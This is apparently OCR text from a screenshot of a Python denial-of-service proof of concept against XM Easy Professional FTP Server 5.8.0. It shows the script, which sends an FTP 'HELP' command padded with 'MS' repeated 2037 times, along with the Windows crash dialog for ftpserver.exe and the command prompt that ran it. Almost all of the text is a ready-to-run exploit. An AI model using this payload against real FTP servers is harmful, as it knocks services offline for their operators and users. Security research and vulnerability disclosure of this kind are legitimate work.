 xm_dos.py - C:\Documents and Settings\Administrator\Desktop\xm_dos.py
File Edit Format Run Options Windows Help
# XM Easy Professional FTP Server 5.8.0
# Denial of Service Vulnerability
# http://www.mertsarica.com
from ftplib import *
import sys
import ftplib
try:
    ftp = FTP('localhost')   #
except:
    print "Connection error"
    sys.exit(1)
ftp.login()               # user
packet = "HELP " + "MS" * 2037 # magic packet
try:
    ftp.sendcmd(packet)
    ftp.quit()
except ftplib.all_errors, error:
    print("Very good padawan...")
ftpserver.exe
ftpserver.exe has encountered a problem and needs to
close. We are sorry for the inconvenience.
If you were in the middle of something, the information you were working on
might be lost.
For more information about this error, click here.
Debug Close
C:\WINDOWS\system32\cmd.exe - xm_dos.py
C:\Documents and Settings\Administrator\Desktop>xm_dos.py
Ln: 8 Col: 0